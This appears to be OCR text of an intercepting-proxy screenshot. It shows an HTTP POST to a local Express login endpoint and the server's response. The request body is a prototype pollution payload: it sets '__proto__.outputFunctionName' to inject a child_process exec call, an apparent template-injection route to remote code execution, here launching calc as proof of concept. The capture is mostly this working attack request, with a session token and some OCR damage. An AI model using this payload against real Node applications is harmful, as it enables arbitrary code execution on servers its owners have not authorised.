 请求
美化 Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host : localhost:3000
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/json
8 X-Requested-With : XMLHttpRequest
9 Content-Length : 119
10 Origin : http://localhost:3000
11 Connection : close
12 Referer : http://localhost:3000/
13 Cookie : csrftoken =
dTvmwDJ33nz7lEBzdX7z0EZfzaXZFS4VZoMiJxbqfZpQCsXV1oi7z1D8JmuU8zyo ;
com.wibu.cm.webadmin.lang =zh-CN
14 Sec-Fetch-Dest : empty
15 Sec-Fetch-Mode : cors
16 Sec-Fetch-Site : same-origin
17
18 {
"__proto__" :{
"outputFunctionName" :
"_tmp1;global.process.mainModule.require('child_process').exe
c('calc');var __tmp2"
}
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Content-Type : text/html; charset=utf-8
4 Content-Length : 41
5 ETag : W/"29-wQVwZ+VNkrQswgzs1o1OeXgs6gM"
6 Date : Fri, 19 Jan 2024 13:19:35 GMT
7 Connection : close
8
9 {"ret_code":2,"ret_msg":"□□□□{}"}